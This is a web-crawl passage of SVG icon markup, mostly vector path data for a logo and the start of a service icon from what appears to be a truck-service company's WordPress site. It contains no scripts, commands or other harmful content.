    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.8,41.3l-9.3,0l0,-9.3l1.9,0l0,7.8l1.9,0l0,-7.8l1.9,0l0,7.8l1.8,0l0,-7.8l1.9,0l0,9.3l-0.1,0zm7.6,-9.2l0,9.3l-1.7,0l0,-4.4c0,-1 0.1,-2 0.2,-2.7l-0.1,0c-0.1,0.5 -0.4,1.4 -0.8,2.6l-1.6,4.4l-2.1,0l0,-9.3l1.7,0l0,4.5c0,0.9 0,1.8 -0.2,2.6l0,0c0.2,-1 0.5,-2 0.9,-3l1.5,-4l2.2,0l0,0zm3.1,3.6l2.2,0l0,-3.6l1.9,0l0,9.3l-1.9,0l0,-4.1l-2.2,0l0,4.1l-1.9,0l0,-9.3l1.9,0l0,3.6l0,0zm8.4,-3.8c1.3,0 2.2,0.5 2.6,1.4c0.2,0.4 0.3,0.8 0.4,1.3c0.1,0.5 0.1,1.2 0.1,2c0,1.4 -0.1,2.5 -0.4,3.2c-0.4,1.1 -1.3,1.7 -2.8,1.7c-1.4,0 -2.4,-0.6 -2.8,-1.7c-0.2,-0.7 -0.4,-1.8 -0.4,-3.2c0,-0.8 0,-1.5 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1,-1c0.6,-0.1 1.2,-0.2 1.8,-0.2l0,0zm0,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.7c0,1.3 0.1,2.1 0.2,2.6c0.2,0.6 0.5,0.9 1,0.9c0.5,0 0.8,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.7c0,-0.8 0,-1.4 -0.1,-1.8c0,-0.4 -0.1,-0.8 -0.2,-1c-0.1,-0.4 -0.4,-0.7 -0.9,-0.7l0,0zm4.3,-1.1l2.8,0l0.7,2.8c0.2,0.7 0.3,1.5 0.5,2.3c0.1,0.8 0.2,1.4 0.2,1.8l0.1,0c0,-0.3 0.1,-0.8 0.2,-1.6c0.1,-0.8 0.2,-1.4 0.4,-2l0.7,-3.3l2.8,0l0,9.3l-1.7,0l0,-4.9c0,-0.9 0,-1.8 0.1,-2.8l-0.1,0c-0.1,0.7 -0.3,1.7 -0.6,3l-1.3,4.6l-1.4,0l-1.1,-4.5l-0.1,-0.4c-0.2,-1 -0.4,-2 -0.6,-2.8l-0.1,0c0.1,1.2 0.2,2.2 0.2,2.9l0,4.8l-1.7,0l0,-9.2l0,0zm12.6,-0.2c1.3,0 2.2,0.5 2.6,1.4c0.2,0.4 0.3,0.8 0.4,1.3c0.1,0.5 0.1,1.2 0.1,2c0,1.4 -0.1,2.5 -0.4,3.2c-0.4,1.1 -1.3,1.7 -2.8,1.7c-1.4,0 -2.4,-0.6 -2.8,-1.7c-0.2,-0.7 -0.4,-1.8 -0.4,-3.2c0,-0.8 0,-1.5 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1,-1c0.5,-0.1 1.1,-0.2 1.8,-0.2l0,0zm-0.1,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.7c0,1.3 0.1,2.1 0.2,2.6c0.2,0.6 0.5,0.9 1,0.9c0.5,0 0.8,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.7c0,-0.8 0,-1.4 -0.1,-1.8c0,-0.4 -0.1,-0.8 -0.2,-1c0,-0.4 -0.4,-0.7 -0.9,-0.7l0,0zm6.2,2.5l2.1,0l0,-3.6l1.9,0l0,9.3l-1.9,0l0,-4.1l-2.2,0l0,4.1l-1.8,0l0,-9.3l1.9,0l0,3.6l0,0zm4.8,-3.6l6,0l0,1.5l-2,0l0,7.7l-1.9,0l0,-7.7l-2.1,0l0,-1.5l0,0zm7.8,0l-2.5,9.3l2,0l0.5,-2l2.4,0l0.5,2l2,0l-2.4,-9.3l-2.5,0l0,0zm1.2,1.3l0,0c0.1,0.3 0.1,0.6 0.2,0.9c0.1,0.4 0.1,0.6 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.5l-1.9,0l0.6,-2.6l0.2,-1c0,-0.4 0.1,-0.6 0.1,-0.9l0,0zm9.8,-1.3l0,4.1l2,-4.1l2,0l-2.2,4.1l2.3,5.2l-2,0l-1.6,-4.4l-0.5,0.6l0,3.8l-1.9,0l0,-3.8l-0.4,-0.6l-1.7,4.4l-2,0l2.3,-5.2l-2.2,-4.1l2,0l2,4.1l0,-4.1l1.9,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m45.3,93.1c1,0.1 0.8,0.1 1.8,0l0,8.8l-0.9,0.1c-0.4,0 -0.5,-0.1 -0.8,-0.1l0,-8.8l-0.1,0zm29.9,11.1c-0.1,-1.2 -0.3,-2.4 -0.7,-3.5c-0.1,-0.4 -0.3,-0.7 -0.4,-1l-0.5,-0.9c-0.8,-1.4 -1.6,-2 -1.8,-2.4c0.3,-1.2 0.8,-1.2 0.1,-2.5c0.9,-0.2 1,-1.5 1.2,-2.3c0.1,-0.6 0.2,-1.1 0,-1.7c-0.1,-0.3 -0.2,-0.3 -0.3,-0.5c0.3,-0.2 0.7,-0.8 0.7,-1.3l0,-2c0,-0.6 -0.4,-1.1 -0.7,-1.3c0.6,-1 0.5,-1.2 0.3,-2.3c-0.1,-0.3 -0.1,-0.7 -0.2,-1c-0.1,-0.5 -0.4,-1.2 -1,-1.3c0.6,-1.1 0.2,-1.7 -0.3,-3c-0.3,-0.8 -0.6,-1 -1.3,-1.4c0.3,-0.6 0.1,-1.3 -0.2,-1.8c-0.2,-0.3 -0.3,-0.6 -0.5,-0.9c-0.4,-0.6 -0.8,-1.2 -1.6,-1.3c0.1,-0.9 0.1,-1.1 -0.7,-2c-0.1,-0.2 -0.2,-0.3 -0.4,-0.4c-0.3,-0.3 -0.4,-0.5 -0.7,-0.8c-0.3,-0.2 -0.7,-0.4 -1.2,-0.4c0,-1.3 -0.8,-1.6 -1.6,-2.3c-0.5,-0.4 -0.9,-0.8 -1.6,-0.8c-0.2,0 -0.2,0 -0.4,0.1c-0.1,-0.8 -0.6,-1.2 -1.3,-1.6c-0.3,-0.2 -0.6,-0.3 -0.9,-0.5c-0.6,-0.3 -1.2,-0.5 -1.8,-0.2c-0.1,-0.3 -0.3,-0.6 -0.5,-0.8c-0.3,-0.3 -0.4,-0.3 -0.8,-0.5c-0.3,-0.1 -0.7,-0.3 -1,-0.4c-0.9,-0.3 -1.2,-0.4 -2.1,0c-0.2,-0.9 -1.5,-1 -2.3,-1.2c-1.1,-0.2 -1.4,-0.3 -2.3,0.3c-0.2,-0.3 -0.7,-0.7 -1.3,-0.7l-2,0c-0.5,0 -1.1,0.4 -1.3,0.7c-1,-0.6 -1.2,-0.5 -2.3,-0.3c-0.7,0.1 -2.1,0.3 -2.3,1.2c-0.8,-0.4 -1.2,-0.3 -2,-0.1c-1.6,0.5 -1.8,0.6 -2.4,1.7c-1,-0.5 -2,0.3 -2.7,0.7c-0.2,0.1 -0.7,0.4 -0.8,0.6c-0.2,0.3 -0.4,0.6 -0.4,1c-0.5,-0.1 -1.2,0 -1.6,0.4l-0.8,0.7c-0.6,0.5 -1.2,0.8 -1.2,1.9c-1,0 -1.4,0.5 -1.9,1.2c-0.1,0.2 -0.2,0.3 -0.4,0.4c-0.4,0.5 -0.8,0.9 -0.8,1.6c0,0.2 0,0.2 0.1,0.4c-0.4,0 -0.7,0.2 -1,0.4c-0.2,0.2 -0.5,0.6 -0.6,0.8c-0.4,0.8 -1.2,1.8 -0.7,2.7c-0.2,0.1 -0.3,0.1 -0.5,0.2c-0.7,0.4 -0.9,1.3 -1.2,2.1c-0.3,0.9 -0.4,1.2 0,2.1c-0.9,0.2 -1.1,1.6 -1.2,2.3c-0.2,1.1 -0.3,1.4 0.3,2.3c-0.3,0.2 -0.7,0.8 -0.7,1.3l0,2.1c0,0.5 0.4,1.1 0.7,1.3c-0.6,1 -0.5,1.2 -0.3,2.3c0.1,0.3 0.1,0.7 0.2,1c0.1,0.5 0.4,1.2 1,1.3c-0.4,0.8 -0.4,1.2 -0.1,2c0.2,0.6 0.4,1.4 0.8,1.8c0.2,0.2 0.5,0.5 0.8,0.5c0,0.8 -0.4,0.7 0.3,1.9c0.2,0.3 0.3,0.6 0.5,0.9c0.1,0.2 0.4,0.7 0.6,0.8c0.3,0.2 0.6,0.4 1,0.4c-0.2,0.8 0.2,1.4 0.7,2c0.7,0.7 1.1,1.6 2.3,1.6c0,1.3 1,1.8 1.8,2.4c0.1,0.1 0.1,0.1 0.2,0.2c0.6,0.5 0.9,0.4 1.6,0.4c0.1,1.2 1.3,1.6 2.2,2.1c0.6,0.3 1.2,0.5 1.8,0.2c0.3,0.7 0.6,1 1.3,1.3c1.3,0.5 1.9,1 3.1,0.3c0.1,0.6 0.8,0.9 1.3,1c0.3,0.1 0.6,0.1 1,0.2c1.1,0.2 1.3,0.3 2.3,-0.3c0.2,0.3 0.7,0.7 1.3,0.7l2,0c0.5,0 1.1,-0.4 1.3,-0.7c0.9,0.6 1.2,0.5 2.3,0.3c0.3,-0.1 0.7,-0.1 1,-0.2c0.5,-0.1 1.2,-0.4 1.3,-1c1.3,0.7 1.3,0.2 2.5,-0.1l1.5,1.3c1.7,1.3 4.1,2.2 6.3,2.2c2.2,0 3.4,-0.3 5.3,-1.1c1.2,-0.5 2.3,-1.4 3.2,-2.3c1.5,-1.5 2.5,-3.3 3,-5.2c0.2,-0.7 0.3,-1.5 0.3,-2.2l0,-1.1l0.1,0zm-40.4,-7.6c0.3,-0.2 0.6,-0.4 1,-0.6l4.9,-2.8c0.3,-0.2 1.8,-1.1 2,-1.1c0.2,0.1 0.6,0.4 0.8,0.4l0,9.1c-1.2,0 -4,-1.2 -5,-1.9l-1.5,-1c-0.2,-0.1 -0.3,-0.3 -0.5,-0.4l-0.9,-0.8c-0.2,-0.2 -0.7,-0.7 -0.8,-0.9l0,0zm14,5.1l0,-9.1c0.2,-0.1 0.6,-0.3 0.8,-0.4c0.3,0.1 1.3,0.7 1.7,0.9l5,2.9c-0.1,0.1 -0.3,0.3 -0.4,0.4c-0.7,0.7 -1.3,1.4 -1.8,2.3c-0.4,0.7 -0.7,1.3 -0.8,1.5c-0.2,0.3 -1.4,0.8 -1.8,0.9c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.4,0 -1.1,0.2 -1.5,0.2l0,0zm11,-5.9c0.4,-0.1 1.7,-0.8 3.1,-0.8l0,0.9c0,0.4 0.4,0.8 1,0.8c0.3,0 0.8,-0.4 0.8,-0.8l0,-0.9c0.2,0 0.6,0.1 0.9,0.1c0.3,0 0.5,0.1 0.8,0.2c0.5,0.1 1.1,0.3 1.5,0.5c-0.1,0.4 -0.9,1.1 -0.3,1.8c0.4,0.4 1.1,0.3 1.4,-0.1c0.2,-0.2 0.3,-0.5 0.4,-0.8c0.4,0.1 2.2,1.9 2.3,2.3c-0.5,0.2 -1.2,0.5 -1.2,1.2c0,0.6 0.4,0.9 1,0.9c0.3,0 0.7,-0.4 1,-0.5c0,0.2 0.4,0.8 0.5,1.5c0.1,0.4 0.3,1.2 0.3,1.7l-0.9,0c-0.4,0 -0.8,0.4 -0.8,1c0,0.3 0.4,0.8 0.8,0.8l0.9,0c0,0.5 -0.2,1.2 -0.3,1.7c-0.1,0.5 -0.3,1.1 -0.5,1.5c-0.3,-0.1 -1.2,-0.9 -1.8,-0.3c-0.4,0.4 -0.3,1.1 0.1,1.4c0.2,0.2 0.5,0.3 0.8,0.4c-0.1,0.2 -0.5,0.6 -0.6,0.8c-1,1.3 -3,2.4 -4.5,2.9c-2.4,0.7 -5.2,0.5 -7.4,-0.8c-0.2,-0.1 -0.3,-0.2 -0.4,-0.3c-0.7,-0.4 -2.5,-2 -2.7,-2.6c0.3,-0.1 1.2,-0.5 1.2,-1.2c0,-0.6 -0.4,-0.9 -1,-0.9c-0.3,0 -0.7,0.4 -1,0.5c-0.2,-0.4 -0.4,-1 -0.5,-1.5c-0.1,-0.5 -0.3,-1.2 -0.3,-1.7l0.9,0c0.4,0 0.8,-0.4 0.8,-1c0,-0.3 -0.4,-0.8 -0.8,-0.8l-0.9,0c0,-1.4 0.7,-2.7 0.8,-3.1c0.4,0.1 1.1,0.9 1.8,0.3c0.4,-0.4 0.3,-1.1 -0.1,-1.4c-0.2,-0.2 -0.5,-0.3 -0.8,-0.4c0.1,-0.5 1.5,-1.7 1.9,-2.1c0.1,-0.1 0.2,-0.2 0.4,-0.2c0.1,0.3 0.2,0.5 0.4,0.7c0.4,0.6 1.6,0.6 1.6,-0.6c-0.1,-0.3 -0.5,-0.7 -0.6,-1.1l0,0zm-7.9,-6.5l7.6,4.4c-0.3,0.5 -0.1,0.3 -1,0.7c-1,0.5 -0.3,0.6 -2.1,-0.5l-2.1,-1.2c-0.4,-0.2 -0.7,-0.4 -1.1,-0.6l-2.1,-1.2c0.1,-0.2 0.1,-0.2 0.2,-0.4c0.1,-0.1 0.1,-0.2 0.2,-0.4c0.1,-0.2 0.4,-0.6 0.4,-0.8l0,0zm-18.2,5.9l-0.6,-1.1c-0.1,-0.1 -0.1,-0.2 -0.2,-0.4l7.6,-4.4c0.1,0.3 0.2,0.5 0.4,0.8c0.1,0.2 0.4,0.6 0.5,0.8l-6.6,3.8c-0.4,0.1 -0.9,0.4 -1.1,0.5l0,0zm18.7,-7.8c0,-1 -0.1,-0.8 0.4,-1.1l6.5,-3.7c0.3,-0.2 0.7,-0.4 1,-0.6c0.1,0.4 0.2,0.7 0.3,1.1c0.3,1.3 0.4,1.9 0.5,3.2c0,0.9 0.1,0.4 0,1.4c-0.1,1.5 -0.1,1.7 -0.5,3.3c-0.1,0.4 -0.3,0.8 -0.3,1.1l-2,-1.1c-1.8,-1.1 -3.8,-2.2 -5.7,-3.3c-0.2,-0.2 -0.2,-0.2 -0.2,-0.3l0,0zm-21.2,-0.4l0.1,-1.4c0,-0.2 0,-0.4 0.1,-0.6c0.1,-0.8 0.2,-1 0.4,-1.9c0.1,-0.4 0.3,-0.8 0.3,-1.1c0.3,0.2 0.7,0.4 1,0.6c0.3,0.2 0.7,0.4 1,0.6l5.5,3.2c0.6,0.3 0.5,0.1 0.5,1.1c0,0.2 -0.6,0.5 -0.9,0.6c-0.4,0.2 -0.7,0.4 -1,0.6l-6,3.5c-0.2,-0.8 -0.4,-1.2 -0.6,-2.3c0,-0.2 -0.1,-0.4 -0.1,-0.6l-0.3,-2.3l0,0zm10.6,0c0,-1.7 1.1,-3.3 2.6,-4c1.1,-0.5 2.5,-0.5 3.6,0c0.7,0.3 1.4,0.9 1.8,1.5c1.8,2.7 0.3,6.1 -2.6,6.8c-2.3,0.6 -4.7,-0.9 -5.3,-3.3c0,-0.3 -0.1,-0.8 -0.1,-1l0,0zm3.5,-6.1l0,-8.8l0.9,-0.1c0.4,0 0.5,0.1 0.8,0.1l0,8.8c-0.8,-0.1 -0.8,-0.1 -1.7,0l0,0zm6.6,3.8c-0.2,-0.4 -0.3,-0.8 -0.6,-1.2c-0.1,-0.1 -0.2,-0.2 -0.2,-0.4c0.2,0 0.8,-0.4 1,-0.5l4.7,-2.7c0.3,-0.2 1.7,-1 1.9,-1.1l0.8,1.5l-7.6,4.4l0,0zm-18.2,-5.9c0.3,0.1 1.6,0.9 1.9,1.1l5.2,3c0.1,0.1 0.4,0.2 0.5,0.3c-0.1,0.2 -0.1,0.2 -0.2,0.4c-0.3,0.4 -0.4,0.8 -0.6,1.2l-7.6,-4.4l0.8,-1.6l0,0zm16,3.1c-0.2,-0.1 -0.6,-0.4 -0.8,-0.4l0,-9.1c0.4,0 1.1,0.2 1.4,0.3c1.6,0.4 3.3,1.3 4.6,2.2c0.6,0.4 1.4,1.1 1.9,1.6c0.2,0.2 0.3,0.3 0.4,0.5c0.1,0.2 0.3,0.3 0.4,0.5c-0.3,0.2 -0.6,0.4 -1,0.6c-0.3,0.2 -0.6,0.4 -1,0.6l-4.9,2.8c-0.2,0 -0.8,0.3 -1,0.4l0,0zm-6.1,-9.6l0,9.1c-0.2,0.1 -0.6,0.3 -0.8,0.4c-0.2,-0.1 -0.8,-0.4 -1,-0.5l-6.9,-4c0,-0.1 0.6,-0.8 0.8,-0.9l0.9,-0.8c1.9,-1.5 3.1,-2.3 5.6,-3c0.3,-0.1 1,-0.3 1.4,-0.3l0,0zm-14.1,14.1c0,-2.9 1,-5.7 2.3,-7.9c0.9,-1.4 1.9,-2.8 3.2,-3.9l0.5,-0.5c1.1,-1 2.4,-1.7 3.7,-2.4c1.5,-0.8 4.2,-1.6 6.5,-1.6l1.1,0c2.5,0 5.1,0.8 7.2,1.9c1.8,1 3.4,2.3 4.8,3.8c0.9,1 1.6,2.1 2.2,3.3c0.1,0.2 0.1,0.2 0.2,0.3c0.1,0.1 0.1,0.2 0.2,0.3c0.8,1.5 1.6,4.2 1.6,6.5l0,1.1c0,1.7 -0.4,3.6 -1,5.2c-0.1,0.2 -0.2,0.4 -0.2,0.6c0.3,0 0.6,-0.1 0.9,-0.1c0.3,0 0.6,0 1,0c0,-0.2 0.2,-0.5 0.2,-0.7c1.4,-4.4 1,-8.9 -0.8,-13.1c-0.4,-0.9 -0.9,-1.8 -1.4,-2.6c-0.1,-0.1 -0.1,-0.2 -0.2,-0.3c-1.2,-1.8 -2.8,-3.3 -4.6,-4.6c-0.9,-0.6 -1.9,-1.2 -3,-1.7c-1.7,-0.8 -4.6,-1.6 -6.5,-1.6c-0.4,0 -0.6,-0.1 -1,-0.1c-1.4,0 -2.8,0.2 -4.1,0.5c-1.6,0.4 -3.3,1 -4.6,1.7c-0.1,0.1 -0.2,0.1 -0.4,0.2l-2.4,1.6c-0.5,0.4 -1,0.9 -1.5,1.4l-0.9,0.9c-0.5,0.5 -0.9,1.1 -1.3,1.6c-0.2,0.3 -0.3,0.4 -0.5,0.7c-0.1,0.2 -0.3,0.5 -0.4,0.7c-0.9,1.6 -1.5,3.1 -1.9,5c-0.5,1.9 -0.6,4.3 -0.3,6.3c0.1,0.7 0.2,1.3 0.3,2c0.7,2.9 1.9,5.1 3.6,7.4c1,1.4 2.5,2.6 3.9,3.6l0.7,0.5c1.7,1.2 3.6,1.9 5.7,2.4c1.3,0.3 2.8,0.5 4.1,0.5c0.5,0 1.2,-0.1 1.7,-0.1c1.1,-0.1 2.1,-0.3 3.1,-0.5c0.4,-0.1 1,-0.4 1.4,-0.4c0,-0.7 0.2,-1.3 0.2,-1.9c-0.2,0 -0.5,0.2 -0.6,0.2c-1.5,0.6 -3.5,1 -5.1,1c-3.9,0 -5.9,-0.6 -9,-2.3c-1.3,-0.7 -3,-2 -3.9,-3.2l-0.5,-0.5c-0.7,-0.8 -1.2,-1.5 -1.7,-2.4c-0.1,-0.2 -0.2,-0.4 -0.3,-0.6l-0.7,-0.5c-0.8,-1.5 -1.6,-4.2 -1.6,-6.5l0,-1.2l0.1,0z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m62.9,104.6c0,-0.3 0.2,-0.9 0.8,-0.9c1.1,-0.1 1.3,1.7 0.1,1.7c-0.3,0 -0.7,-0.1 -0.8,-0.5c0,0 -0.1,-0.3 -0.1,-0.3l0,0zm-3.7,-3.8c0,0.4 0.2,0.6 0.4,0.8c0.3,0.2 0.3,0.4 0.6,0.6c0.1,0.1 0.2,0.1 0.3,0.3c0.2,0.2 0.4,0.3 0.6,0.6c0.1,0.1 0.1,0.2 0.3,0.3c0,0.5 -0.2,0.2 -0.2,1.4c0,1.2 1.2,2.4 2.4,2.4c0.8,0 1.5,-0.1 2.1,-0.8c0.2,-0.2 0.4,-0.5 0.5,-0.7c0.9,-1.8 -0.6,-3.8 -2.2,-3.8c-1.1,0 -0.6,0 -1.4,0.2c-0.1,-0.2 -0.7,-0.8 -1,-1l-0.2,-0.2c-0.1,-0.1 -0.1,-0.2 -0.3,-0.3c-0.4,-0.3 -0.6,-0.8 -1.2,-0.8c-0.3,0.2 -0.7,0.5 -0.7,1z" class="st3"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43.6,86.8c0,0.6 0,0.9 0.3,1.4c0.4,0.8 1.3,1.5 2.2,1.5c0.6,0 0.9,0 1.4,-0.3c0.8,-0.4 1.5,-1.3 1.5,-2.2c0,-0.8 -0.1,-1.5 -0.8,-2.1c-0.8,-0.8 -2.1,-1 -3.1,-0.5c-0.9,0.4 -1.5,1.3 -1.5,2.2z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-04.svg
body_size: 2664
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m22.7,16l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.4,0l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.2,-4.4l-2.1,-4.2l0,0zm11.7,8.6l-4.8,0l0,-8.6l1.7,0l0,7.2l2,0l0,-7.2l1.7,0l0,7.2l0.8,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm2,-8.6l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.5,3.4l2,0l0,-3.4l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.4l0,0zm4.5,-3.4l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.6,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.6,0l0,0zm-54.7,31.1l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,0zm9.5,-8.8c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm9.1,7.6l-4.6,0l-0.3,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.3l0.7,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.1,0.2 -0.3,0.5 -0.8,1l0,0zm11.6,-7.4c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.5,-0.6 -0.9,-0.6l0,0zm3.4,-1l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.1,-4.4l-2,-4.2l0,0zm6.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.3l-2.3,8.6l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0zm1.1,1.3l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.2 0.1,-0.4 0.1,-0.6l0,0zm5.7,2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm7.7,-3.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm5.4,-3.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.4,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.1 -0.6,0.2 -1.1,0.2c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.2 -0.4,-0.6 -0.4,-1.2l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" 